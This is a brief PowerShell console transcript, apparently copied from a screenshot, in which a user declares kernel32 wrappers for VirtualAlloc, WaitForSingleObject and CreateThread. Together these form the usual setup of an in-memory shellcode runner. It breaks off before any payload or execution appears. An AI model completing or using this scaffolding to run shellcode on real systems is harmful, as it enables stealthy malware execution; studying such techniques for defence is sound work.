 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\glitch> $VrtAlloc = @"
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class VrtAlloc{
>>     [DllImport("kernel32")]
>>     public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
>> }
>> "@
PS C:\Users\glitch>
PS C:\Users\glitch> Add-Type $VrtAlloc
PS C:\Users\glitch>
PS C:\Users\glitch> $WaitFor= @"
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class WaitFor{
>>  [DllImport("kernel32.dll", SetLastError=true)]
>>     public static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
>> }
>> "@
PS C:\Users\glitch>
PS C:\Users\glitch> Add-Type $WaitFor
PS C:\Users\glitch>
PS C:\Users\glitch> $CrtThread= @"
>> using System;
>> using System.Runtime.InteropServices;
>>
>> public class CrtThread{
>>  [DllImport("kernel32", CharSet=CharSet.Ansi)]
>>     public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntP
tr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
>>
>> }
>> "@
PS C:\Users\glitch> Add-Type $CrtThread
PS C:\Users\glitch>